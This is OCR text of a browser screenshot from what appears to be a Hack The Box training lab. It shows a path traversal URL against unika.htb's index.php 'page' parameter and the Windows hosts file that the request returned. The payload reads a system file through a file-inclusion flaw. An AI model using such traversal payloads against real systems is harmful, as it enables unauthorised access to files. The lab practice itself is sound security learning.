 Обзор Веб-браузер Chromium Вс, 4 декабря 00:55 en 100 %
unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts – Chromium
dns-shop DromUpGrade localhost DromUpGrade Dudoserovich/Ed los-romka/DromU github.com кварталы года - П Hack The Box :: St unika.htb/index.p
Не защищено unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts 11
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column
followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97
rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost